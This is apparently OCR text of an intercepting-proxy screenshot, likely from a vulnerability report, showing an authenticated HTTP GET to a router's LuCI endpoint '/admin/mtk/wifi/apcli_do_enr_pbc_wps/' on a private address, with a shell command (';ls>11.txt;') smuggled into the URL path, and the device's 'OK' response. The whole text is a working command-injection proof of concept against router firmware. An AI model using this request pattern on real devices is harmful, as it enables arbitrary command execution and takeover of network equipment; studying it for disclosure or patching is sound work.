 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pbc_wps/;ls%3E11.txt;/dev0/1
HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 29
{"apcli_do_enr_pbc_wps":"OK"}